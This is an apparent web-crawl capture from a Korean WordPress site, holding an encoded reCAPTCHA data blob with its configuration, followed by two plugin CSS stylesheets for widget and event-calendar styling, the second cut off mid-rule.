0g6w5xTSE/DiDzCryZtwrdfw7ROwrtVw4AVwoLDvw0oecOfw77Crz5gwrPChTXDncKJIcK5w5TDkcKVw7HDkcOEw5/[base64]/dMK6HyPCsTfCoxzDt00+FcKmUCbCusKDwqlAwpIebsK3wojCh23DscOrJm3DrF0kCMKRS8KyAGTCny/CulTDhnlOIcKnwpjDlyITTGNVTxhLdFBCw4hXAwrDkXLDtMK0w73CgnoVQF/DuRUheHPCqMODw7U7ZMKPVWY2wrxKVlQnw5/DmMOlw5vCoSUkwoVpViEIwqxAw63CviVowqVBGcKzwqPCo8KWw4Uyw7ZNN8KfwqjDosK6HsOSwoPDoV3DqgrDhcOqw43DiR12CR1EwrfDnj3Dj8KnDDjDsBBNw7vDjBXCozQOwpBXwp/CgMOIwpZzwrzDsA/DpsOzwq0XPzIbwrEGKcKXw7/Cp2TDn0vCiEDCv8Ohw6NjwqTDn8KhwoLCrT4wVMOHwqPCl8KOw4wbKF/Di8OswrEPBcKjw6DDmMOww6nDssO0w5jDqDrDvsKhwpRPw6tnw6c6A8KGSMOVwocfNMOAwpfDl8Osw6pKThwoJQfDtFTCmknDp2HCq38QZ8KLaMOVHcKeWi1WwookKCfDkSjCnMOLKcKQw5bCtmpmwqlBBMO3BcKCw5x/[base64]/DnndFwooCw5fCmMKiw596PMOiwpslUgfDk8O1w5ZdPz3Do35vw5bCrMOuw4/[base64]/[base64]/CrMO5OMOkwpZ/[base64]/DjMKxHmvCpMKyw7NOQMK8OQ0vPyTDrHNrwqJRKD7DjWTDiMOLw6UPwrJAw717MMO4wq03FMKlw60TKzdEw7zDrsOaecOWQTQRwrdAf8KEwoglNzpyw7nDvcOiwoQ6T2bDm8OUGcOfwrvCgMKPw7vDsgLCqcKkAyPDtFPCtT/DqBVPBcKAwrDCpjbCoFkZGwzDszgGw4jDpMOjAFs5w5R6wpA3wpjDhMOZw6sewrctwqnDkcO/[base64]/[base64]/wpRLL8KEZHzCqsO8OMKfHsOeKgHCgcOvwoTCj8OgYmhbwpjDmHEjOi3CrnvDhjArw4bDvCfCjScyU1nCkmFGwrnDn8O4wpnDkHEuwovDi8KRw4fCmn1IIsKUwqVNwqh3McObfjbCgsOdBMKQLHTCk8KQwpUgwrUhK8KvwqHCpTIrwo/DjcKWLi7Dtitgw5Fmw5LCo8OCw4A3w5nCmxoJwpg8w5sRMXrCgMOGVsO3JsKvaMKObcOtfUF+SF1+XSvDucOqw4zCq2x0wrVgwo/[base64]/SW7DusKYw4VQChw/[base64]/[base64]/Cu8KBK0QKXFXChMKDwpEXw7rCosO5V8O7bcKGw63ClippN2nDrR0ywopqw53CgcOweGlawpTDgFcywrvCtMK9IsOJdMOYfwxSwq3Dix7CtgTCnlVVBMK/w5BIJDQVwrcPUDDCmVUxVcKOwrHCqkVpw5XChQ/ChcODwpPDlTTDs8KMZMKLw6/CnxvDjMOTwrLDiEPCoxIEwpE+wrwLGEjCocOdwr/[base64]/DkMK7WkPDpsOVwrwVHXVdw4cbw67Cg8OyEsONw57CscKOw58+w5BVwrxKw6jDtsKvD8OCRkfCmcKOeE5nHVHCpDwyPDbCmsK0Y8Ofwpkgw55Yw5N1w6rCi8Kdwr9lw6vCrsKrw5Jlw6TDhsOQwph/[base64]/CtsOyw6g1wrjDp8K1XgJUwpgHeEZGwr17Y8ObwqdMKcOfwrXCqB5wwrXDpsKmw68VWlRGE8OgCiw+wr4zPMKCwobDoMKAw6wXw7fDj3V9w4hJwrVzMCdCZMKvOGPDu3HClMKWw5lSw5dPwowCZV5LRcKIIC3DtcKvV8O/[base64]/Ci8O2wp9sX8KgwqfDkcOSw4LDhTFuw5A7ZjN/G3ITw4B3wqRmw5REGsKWH8O/w7vDhkdHesOww4vDj8KnO29Iw5/CkwDDokfDlTLCosK1YxMeCMOUDsKww6N7w7bDnCrCu8Omw7DCmcOTw7gmRkdeWcOIXgTCs8OrMAM/w6c1wo3Dq8OFw53CvsOfwrnClxB8w7HCkMKWwr56wqHDrCh2woXDpsKLw5J8w4gPE8K5HMOPw6PDplF8SRBjw43DrMKRw4LDr3HCvmrCpCzCkHfDmA3DmXxbwrARfS7Co8KJw4zCjMKAwohjHmzCo8Kxw7nDgGpBCcKNw4XCrh5ewot2Gw8nwoA/envDhX0rw4kNLlR+woPCgWkgwrdaTMOvewfDgG7CnsOTw7nDoMKPaMOvwoowwrnCjcKkwrljdsOXwpPChcKLPcKRf1nDssOzAifDuxNhPcKjwr7CnMOcZcKkR8KlwqjCqW/DpjTDqBDCgSLCk8OadhYMw4Vww4XDucK/YV/Di37Cjw8ww6HCuMK+LsKZwoE4w5dmwqrCucOxS8OJV0/Dj8OHw77Ds1zCv3zDtMOxw4tmB8KfUEMGE8KyKsKBDMKzDkkuQ8KLwp8kCWfCi8KEWMOrw5AfwqodZ3Mjw6RGwpXDncKbcMKWwphMw4/DvMKAwpfDuxs9dsKKw7TDtHPDi8Kaw7sJwrkuwo/Cg8OMwq/ClTJswrM8wqEIwpnCpEPDsydhGHtaH8KCwqITcsOWw7PDlHrDisOFw7UUQ8OmSFbCnMKpDh8tTgcMw7RRwrN4QBvDiMOpfH7DlMKBIVg/wrF2BcORw7/CjyfCmmXCoSjDo8K4w5nCo8O9bcKVT2fDkyhjw4BBSMOyw7wJw4AmJMO7Nz7DncKRQsKHw53Dg8KGBlA9A8KZwqnChENDwo/ChWvCh8OtIMOyNg/DmDXDhSPCiMOMGWXCrCBuwohhI2VXKcO4w497GcKkw7vCllXCp0vCt8KDw7jDsBZjw7XDpF9gO8Olw6/[base64]/CmsOfwr1Gwoh/[base64]/DlQcnejPCrXY8w7PDp8ONcynDv3gEwozCjMKhwrLCiMOmbVIeJQIeKsOcwrVlIsOcJ0hHw74Nw6DCgxLDjsO0w7ZZdj0Xw511w45zwrLDkRLCtcKnw78Awohyw43DhzYDITHDmHvCv0RCZBIgd8O1wpBDUsKJwqHCl8KcS8Ogwo/CsMOcLzttGQHCmsO7w4gDR0DCpmA5IzgeNcOQFQDClsKiw6k8ezdedRDDoMKgPsKBHcKWwpjDiMO+AnrDiGDDhkYSw63DkcOHbmfCpxs/ZmTDhjMuw7N4AsOmGRrDiB7DoMKLU2oxM0XClQEGwoocdH13wrxzwogSUWPDssO9wpbCt3glZcKVIMK8RsOwTkcRFcKdMsKlwpYZw6rCnxVbMCDDrDsJJsKSAVh/[base64]/Cj07CtMKSDcKJwpTCpcOawrTCsm7CvF5pa1bDrSUww5sgw7HCvxHDtcK/w5TDqhoPLcKhw6LDi8KpXsOYwqYBw6XDhMONw7PCl8OFwqfDqcOGMxolTDMAw612J8OlN8KWRApHRSBTw4bDuMO1wrdmwrvDmzoRwr06w7LComnCri56wqnDpRLCh8KudCxYcTjCkcK2IsOhwoJjfsO+wq7CohLCqsKnGMOFIz/DlFUpwrnCvQfCsQUvScK2wozDt23CmsOOJsKYXi8fU8OKw58zCA7CpCLCo1Z8OsKEOcKgwpDDhgDDj8OcZBPDqybCpG1jfcKNwqbCnB/CizjChFXDtlPDvz3Cvl5DXDDDhcKkXsOuwq3CnMK9UGQuw7XDp8Ojw7tsCRoPb8KDwoVVdMOdwq5ywq3DscKBPyUewrvCpXoGw7rDoExqwo4IwoRWVHPCs8O/w6vCqsKQVQLCql3CpsKUO8OtwrBuW3fDlwvDolBfB8O7w7N8FMKKN1TDhFLDqhFJw59kFDnDjMKCwqMywqPDq0PDn2lpFQBMK8OxcSkew7RLDcOAw4VMwqJKEjcPw59Kw6bCncOId8O5w4TCuifDplUkYnHDjsKoDBsYw4nCvxvCh8KNw54tbzDDmMOeGU/Ck8O1NVohV8K3UcOww4RPRHTDiMOHw7PDnQrCksOyRsKoccKgLsO2Qzl8PsKIwrDDqXgowoM0F1bDryTCqz7CoMO/OQQDw5jDjMOnwrXCiMOKwpAUwpA3w6Ivw7plwqA7wovDvcOQw6xowrZCY3fCt8KKwqJJwqFvwqZfO8OzTsOjw5fClcOLw6YFLErDnMOvw5HCvybDrMKHw7nCgcO/wposW8OFRcK2a8KnXcKowp8LRcO6Ti9Fw7HDlQ4pw6dAw6bDlRnDvMKVXcOIOyrDq8KPw4LDuglawpYANBsHw48YXcKeP8Oqw4dkAw1nwp9oYgbCv29BaMKdc0stfMKZw6DCr0BlVMK4WMKtV8OneTnDjQjDn8Okwr/[base64]/w6bCrsKvwqZIRMKRw5dJKhUyfWHDv8ORwrR5wo06KsO0w4AGCUtweQnDuzldwonCksK9w5HCmnlzw5USTE/[base64]/Cgx4pIGF5FQBxK8KpwpEuw7sDwpHCmMORHcK5AMOQw5XChsObWFfDlMKnw4fCkBl1wphIwrzCrsKUY8OzPcO4bFViwqNlCMOFT1FEwrTDuxvCqV5jwrw9EBjDjMOEM2NEWRXDsMODwpdhH8KHw4vCmsO/w4PDkREnfmHCtMKAwpPDhkIPwrXDucOlwrhywqTDrsKVwqbCrsK+YW0xw7jCunjDoHYWw7/ChcKVwqouN8KFw6dkOMKMwodYMsKJwpzCisKvesOUC8Ktw6/CoWTDpcOZw554YsObLMOsIcOxw7fCv8KODsOocFLDqB8jw799w6fDlsO/[base64]/[base64]/w7tlw5XDqsKMw5kDChrCv8KbwrAiwrxLw7nCr8KEw6rCmHdVXz1ow651HnEjdAzDp8O0wptUUHVqTkgtwo3DiU3DpUzDnijCug/DgcKvXBYBw4jDqCFYw73DkcOkJijDocOraMOswpVHQMOvw49bGkPDpSvDkiHDqEwGw650w7kaAsKKw4ESw41XEhsFw6DCrCfCn34pw6I6Si/CosOMagpZw64fXcOJEcOrwovCp8OOYG08w4YUwqcaVMOfw4gOe8KmwoFRN8KEwotxOsOTwqgZLcKUJcOhGcKfRMObV8OWHyDDp8Kpw49Vw6LDmDXCsD7CqMKYwqVNYg0vN0HCgsOLwoLDkD/[base64]/SMK3w7gfwo8MJhLDqWY4w7F3NFDDvcOFwrAdbcOtwqNFYkliwo1IwpwSZMOifzTDqGt2XMOPHgI1MsK5wrwKw7vCn8OUDnDChifDk0rDosOFYh7DmcOpw6nDo1fCuMOBwqbDrhtyw4rCq8O4Hz0/wqciw7RcMzfCpwFML8OTw6VqwonDrj1TwqFjaMOnasKjwpbCj8K/wo7DpG4Iwo0MwqPCsMOww4HDq2jDmsK7M8KFwobDvAkTHxAlPi3DlMKwwo9Iwp1Bwr8qGsK7DsKQwpnDuC/CnSo1w5JsSFLDv8K6w7ZKWEAqKMK1wpNLYMOjRBJQwqETwqtHKRvClMO3w6XCv8OcHSIewqPDlsK6wrrCvFHDjm/CvELCr8KXwpNpw74SwrLDmh7CoW8LwqEFNR3DuMKPYC3DlMKPbz/[base64]/CvMKDw5jDmMKWwovCu8KCw7PCn2YwacKvwqpoXiIhwr/DlxzDnsOxw6/DkMOdEMOEw7PCusKTwoHCszA5woVtQcKMwppCwrcew73DjMOfSXvCqQ/DgCJSwqNUTMOTwozCv8KbV8Okwo7CssOaw5pnKAfDtsOnwr3CksObYVXDil1ywpbDgS0mw53Ci3HCtnpgdUZbcMOfMFVOWkvCp07CqMO4wrLCrcO0EFPCu1/CpB8eczfDnMOOw5oGw4h1wrEqwp4rNEXCuULCjcKDe8OfIMOuWDIgw4TCplVNwp7CsivCgcKeasO6clrCiMOTwr/CjcKVw64FwpLCqcOqw6LDq0JDwq4rPHjDtcOKw5PCi8KYZhAnFyURwrdjccOTwoZvPsOewqjDkMKhwpnDhsKowoN5w4bDncO/wqBNwoxZwoLCoyACE8KDWUkuwoTDn8OMwrx7w5hEw5vDrBMLXsOnCsKBOxkdUFRkCC4aezXDsgLDmyDCscOXwrYvwp7Ci8OCXncVYCVYw4loIsOhwo7DqMORwpBMUMKBw50/[base64]/HMOew5vCuk9+BXPCsCHCjiULWcKEwqpJd2ATbQPCpcKfw7U2BMKBYcOcQzJJw5R0wpjCmCzCisKBw5vCncK7w7nDh3I9wq7CsQkWwrzDrMK1bMKtw5fDucK2eVXCqcKhTMK5NsKhw7F+AcOON1rDo8KoKT/ChcOcwozDnMOEGcK/w5HDr3DCl8OEWsKFwpAwRwHCh8OTEMOBwopmwpNLw4AbNcOofEF3wqx0w4caOsKlw5rCi0Ymf8K0ZnhJwr/[base64]/DgQpZPsK6NXnDn8KTax1ibsO4e3VjwrfCuGklw4VwNlnCjcK3wrTDn8OCw6DDgcOPWcO7w6nCmsKrYsOQw5PDrcKtw7/DgUsQfcOswo/DoMKPw60iFTYlf8OLw6XDujR2w7RTw5XDmm1BwprDs2LCuMKlw5nDt8OvwrTCjsKlX8OQOMKPcMOyw74Xwrkxw614w53Cl8OBw5QiS8O1RWXCkHnCi1/DtMOAwqnChSnDo8K0X2QtSnzCshnDtMOePcOkeSzCs8KSFVIQTMOyWFbCsMKVEcOaw6lYUGIHwqbDisKvwqDDtB4xworCtMK1HsKXHsOJWRLDqXV4dB7DonfChgnDsDMRwqxJOcOUwptwFMOUS8KYA8Ohw6tCKiLCpcKFw7BXHMOxwrRDwo/Clgl3w77DmSYbZGVdERnClMK5w65ewoLDpsOJwqJ8w4fDtWg2w5cTEMKCYMOwcsKnwpHCksObNxrCkhoEwp0/woE7wpYGw7RrNcOewonClzs3TMOAB3vDg8KFKnrCqnxnfRDDhi3DmhrDgcKfwp48wpdWKgHCqjUNwoHCocKyw6F3RMOsbRzDnhzDgMOzw68na8Opw4B+WcOywobDrcKzw7/DkMKzwp9ew6g4X8OdwrEqwr7Dihp9EcOdwrXCqX1hwq/ChsKBOjBEw7olwpXCj8OxwpM/[base64]/[base64]/CiMK3IirDqjjCusKJasOFfFU7bWQ1w5TDmsO1w7AGw4tKwrJEw4xOFFh5NFkcwr/ChzZDKsOJwqrCpcK0WSvDssKwdWktw6ZtLMOTwpLDrcO+w6FzDThKwqtOe8KyBgjDg8Kfwq4Xw7vDusOUKMKmOMOwb8OfIMK0w6PDvcO/wqvDiSzCosO6UMOIwrk7XnLDvCXChMOyw7XCuMKAw53CjlXCpMOxwq8ZdcK8ZcKlDXkXw6p8w7EzWVUvI8OEWTjDmTLCmsO2SjzCiDrDkGguFcOwwqLCmcO5wpNVw7IawolSfcOIDcK9QcKtw5IPPsKOw4U0GzTDhsKNLsKTw7bChMOsFsKkGg/[base64]/w69Ew7rCpDhFWMOAehgww47Dlw/CvsO3w6lDwp/[base64]/Dv8KSw6rCkcKNaXNcHMOYRMOHwrYnwqwQElgnFgsvw6/CkXLDpsK/bwzClFPCkhJvUnvDlnZHW8KdZsODM2LCt0zDm8Kmwr9jwqINBRLCs8Kww4Q4WF/CvBDDlC96NsOTw6rDgBhjw5PCmMOSEFwxw5nCnMODVwLChH9Ww7IBesORQcKFw4LChUTDk8Kqw7nClcKjwpovacOww4nCpg4tw4bDkcOqQSfChh0MEDvCi33DqMKfw71yNGXDqirDqcKewpElwp7Cj2TDgT1ewrfCoAzDhsO/B1F7K2vCg2TDn8KnwoHDsMKWZXjDtnzDgMOaFsO4w6nClENuw58wZcKDd1IvVMOKw5d9worCkFsBc8KlBklNwoHDu8O/wrbDl8Kww4TCpcKMwrc4MMK3wo10wqXCmcKBGV0hw7jDmcOZwofDucK/ScKrw4cRNH5Ow5lRwophOShUw7wjRcKvwosITj/CtBlwZXnCj8KLw6rDgcOow55nH0DCsCHCsCXDvMO/BDTCkiLCmsKiw4lmwpLDlMKscsKawrMjMxh5wq7DjcOaJwFrIsKHTMK3dBHCssOGwo48IsOKFjZTw6/CocO1EcOOw5zCl2DCokUuZBcmf0jDosKBwo3CuWwfYsO6BMORw7TDnMOsLMO4wqgoIMOVwqwGwoNLwq7Cm8KnF8KMwqrDgcKoHcKfw5HDgcOFw4LDtVbDljJlw7dTccKPwoTDgsKiYcK/w6fDvsOAPzocw5jDqcKXJ8KnZ8OOwpBTTcKjNMKIw48EXcKCRSx1wobCjcKBJGt8AMKhwobCpzRUeyzDmcKLF8OQYkcgR3TDpcKuHBliYx5sNMKuA0XDisKyD8KUNsONw6bDmsODSjrDqGBKw7/DgsOfwoDCg8OAWSrCqm7Dr8OMw4EvMS7Dl8ODw7DCo8KJXMKpw5s8HE/CoHpHVRvDgcOJJxzDpVPDrwpCwpteWyDDqksqw53CqhovwqvCh8Khw5rCkB/DmcK/w41YwrjDmsOkwogTw5xKwrbDtBDCmMObEXENEMKoIRYXOMOTwpnCtMO0w4PCgMK4w6HCncKjAT/DvMKYwo/[base64]/Ck8Kww5jDklYPwqLCkUHDnMKxfcKRwrfDkcKZRxXCrHDCicK6HsK+wp/[base64]\x22],null,[\x22conf\x22,null,\x226Lfp7P8UAAAAAAbvjumH6xLwri-jBePTskVByoO3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karos.kr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/pDyyFlvIDO9FpdbrtVsqeCBQjXs4oDsdzjyGM0lGCs\\u003d\x22,1,0,null,1,1768822782090,0,0,[225,212],null,[67,192,239],\x22RC-Tr2gvYuEryBkAA\x22,null,null,null,null,null,\x220dAFcWeA6BuRg5nNd8vdi8neGzGHtiwkF_ynvyHSflo-9h81aqBaYi8Ru49bhKptP61s3R8h_xk9VPqgdz-nmTz7i4yi200tYyHQ\x22,1768905582241]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karos.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=6.5.7
body_size: 765
content:
.mb-widget .mb-latest-basic a{font-family:inherit;text-decoration:none;}
.mb-widget .mb-latest-basic .mb-latest-title{padding:0px !important;margin-bottom:6px !important;margin-top:-3px !important;font-size:16px;vertical-align:middle !important;text-align:center;}
.mb-widget .mb-latest-basic .mb-latest-box{padding:0px !important;}
.mb-widget .mb-latest-basic .table-latest {border:none;width:100%;background:none !important;table-layout:fixed;word-wrap:break-word;word-break:normal;margin:0 !important;}
.mb-widget .mb-latest-basic .table-latest td{padding:0px !important;border:none;background:none !important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;text-align:center;}

.mb-widget .mb-latest-basic .table-latest tr{background:none !important;}

--- FILE ---
content_type: text/css
request_url: https://karos.kr/wp-content/uploads/titan-framework-ect-css.css?ver=6.5.7
body_size: 24811
content:
.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover,div[id*="event-"] .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .style-2 .ect-grid-date,#ect-slider-wrapper .style-2 .ect-slider-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-simple-event.active-event,#ect-accordion-wrapper .ect-accordion-event.style-2 .ect-accordion-date,#ect-accordion-wrapper .ect-accordn-slick-prev,#ect-accordion-wrapper .ect-accordn-slick-next,.ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}.ect-load-more a.ect-load-more-btn{background-color:#dbf5ff;background-image:radial-gradient(#f5fcff, #dbf5ff);box-shadow:0 0 8px -5px #dbf5ff;}.ect-list-post .ect-list-img{background-color:#eaf9ff;}div[id*="event-"] .ect-event-category ul.tribe_events_cat li a{border-color:#a8e7ff;}.ect-list-post.style-1 .ect-list-post-left .ect-list-date{background:rgba(219, 245, 255, .96);box-shadow :inset 2px 0px 14px -2px #c2eeff;}.ect-list-post.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.style-2 .modern-list-right-side,.ect-list-post.style-3 .ect-list-date,.ect-list-post.style-3 .ect-clslist-event-details a:hover{box-shadow :inset 0px 0px 50px -5px #b7ebff;}#ect-grid-wrapper .style-1 .ect-grid-date{background:rgba(219, 245, 255, .95);}#ect-grid-wrapper .style-2 .ect-grid-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-grid-wrapper .style-3 .ect-grid-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date,#ect-carousel-wrapper .style-2 .ect-carousel-date{background:rgba(219, 245, 255, .95);box-shadow :inset 0px 0px 25px -5px #b7ebff;}#ect-carousel-wrapper .style-3 .ect-carousel-event-area{border-color:#dbf5ff;}#ect-carousel-wrapper .style-1 .ect-carousel-date:after{border-color:transparent transparent #ccf1ff;}#ect-slider-wrapper .style-2 .ect-slider-date{box-shadow :inset 0px 0px 12px -2px #b7ebff;}#ect-slider-wrapper .ect-slider-right.ect-slider-image,#ect-slider-wrapper .style-3 .ect-slider-left{border-color:#dbf5ff;}#ect-slider-wrapper .style-2 .ect-slider-title:before{box-shadow:0px 2px 30px 1px #b7ebff;}#ect-accordion-wrapper .ect-accordion-header:after,#ect-accordion-wrapper .ect-share-wrapper .ect-social-share-list a,#ect-accordion-wrapper.ect-accordion-view.style-4 span.month-year-box{color:#dbf5ff;}#ect-accordion-wrapper .ect-share-wrapper i.ect-icon-share:before{background:#dbf5ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #b7ebff;border-color:#b7ebff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-header:after{color:#9ee4ff;}#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-simple-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .style-2 .ect-accordion-date span.ev-weekday{background:#9ee4ff;}.ect-load-more:before,.ect-load-more:after{background:#fff;}ul.ect-categories li{border-color:#ade8ff;color:#ade8ff;}ul.ect-categories li.ect-active,ul.ect-categories li:hover,.ect-masonay-load-more a.ect-load-more-btn{background-color:#dbf5ff;border-color:#ade8ff;}#event-timeline-wrapper .ect-timeline-year{background:#a8e7ff;background:radial-gradient(circle farthest-side, #dbf5ff, #a8e7ff);}#event-timeline-wrapper .ect-timeline-post .timeline-dots{background:#a8e7ff;}#event-timeline-wrapper .ect-timeline-post.style-1.even .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to right, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.style-1.odd .timeline-meta{background:#dbf5ff;background-image:linear-gradient(to left, #b2eaff, #e5f8ff);}#event-timeline-wrapper .ect-timeline-post.even .timeline-meta:before{border-left-color:#e5f8ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-meta:before{border-right-color:#e5f8ff;}.ect-rate-area span.ect-ticket-info a{background:#b2eaff;background-image:linear-gradient(to right, #b2eaff 0%, #d6f4ff 51%, #b2eaff 100%);box-shadow:3px 3px 10px -6px #9ee4ff;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta:before{border-right-color:#e5f8ff !important;}#event-timeline-wrapper .ect-timeline-post.style-1 .timeline-meta{background-image:linear-gradient(to left, #b2eaff, #e5f8ff) !important;}}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date,#ect-accordion-wrapper .ect-accordion-event.style-3.ect-featured-event.active-event,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{background:#c9c9c9;}#ect-slider-wrapper .ect-featured-event:not(.style-2) .ect-slider-title h4 a,#ect-accordion-wrapper .ect-featured-event:before{color:#c9c9c9;}.ect-list-post.style-1.ect-featured-event .ect-list-post-left .ect-list-date{background:rgba(201, 201, 201, .85);box-shadow :inset 2px 0px 14px -2px #a3a3a3;}.ect-list-post.ect-featured-event .ect-list-img{background-color:#d1d1d1;}.ect-list-post.ect-featured-event.style-1 .ect-list-post-right .ect-list-venue,.ect-list-post.ect-featured-event.style-2 .modern-list-right-side,.ect-list-post.ect-featured-event.style-3 .ect-list-date,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a{box-shadow :inset -2px 0px 14px -2px #b7b7b7;}div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a{border-color:#b0b0b0;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date{background:rgba(201, 201, 201, .95);}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-event-area{border-color:#b7b7b7;background:#c9c9c9;box-shadow :inset 0px 0px 12px 2px #c1c1c1;}#ect-grid-wrapper .ect-featured-event.style-1 .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-2 .ect-grid-date{box-shadow :inset 0px 0px 25px -5px #b7b7b7;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{background:rgba(201, 201, 201, .95);}#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-event-area{border-color:#b7b7b7;background:#c9c9c9;box-shadow :inset 0px 0px 25px -5px #b7b7b7;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date:after{border-color:transparent transparent #b7b7b7;}#ect-carousel-wrapper .ect-featured-event.style-1 .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-2 .ect-carousel-date{box-shadow :inset 0px 0px 25px -5px #b7b7b7;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-date{box-shadow :inset 0px 0px 25px -5px #b7b7b7;background:#c9c9c9;}#ect-slider-wrapper .ect-featured-event .ect-slider-right.ect-slider-image,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-left,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-event-area{border-color:#b7b7b7;background:rgba(201, 201, 201, .94);box-shadow :inset 0px 0px 25px -5px #b7b7b7;}#ect-slider-wrapper .ect-featured-event.style-2 .ect-slider-title:before{box-shadow:0px 3px 20px 1px #b7b7b7;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event{box-shadow:inset 0px 0px 25px -5px #b7b7b7;border-color:#b7b7b7;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-header:after,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list a{color:#aaa;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date span.ev-weekday,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date span.ev-weekday{background:#aaa;}#ect-accordion-wrapper .ect-accordion-event.style-1.ect-featured-event,#ect-accordion-wrapper .ect-accordion-event.style-2.ect-featured-event{border-left-color:#c9c9c9;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event .timeline-dots{background:#c9c9c9;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.even .timeline-meta{background:#c9c9c9;background-image:linear-gradient(to right, #b5b5b5, #d1d1d1);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1.odd .timeline-meta{background:#c9c9c9;background-image:linear-gradient(to left, #b5b5b5, #d1d1d1);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.even .timeline-meta:before{border-left-color:#d1d1d1;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.odd .timeline-meta:before{border-right-color:#d1d1d1;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content{background:#c9c9c9;background-image:linear-gradient(to left, #d1d1d1, #b5b5b5);}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content:before,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content:before{border-right-color:#b5b5b5;}@media (max-width:700px){#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta:before{border-right-color:#d1d1d1 !Important;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-1 .timeline-meta{background-image:linear-gradient(to left, #b5b5b5, #d1d1d1) !important;}}#ect-events-list-content .ect-list-post.ect-featured-event .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule,.ect-list-post.ect-featured-event .ect-list-date span.ect-custom-schedule .ect-list-post.ect-featured-event .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-icon,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-venue-details,.ect-list-post.ect-featured-event .ect-list-post-right .ect-list-venue .ect-google a,.ect-list-post.ect-featured-event .ect-modern-time,.ect-list-post.ect-featured-event.style-3 .ect-clslist-event-details a,div[id*="event-"].ect-featured-event .ect-event-category ul.tribe_events_cat li a,#ect-grid-wrapper .ect-featured-event .ect-grid-date,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-title h4 a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue,#ect-grid-wrapper 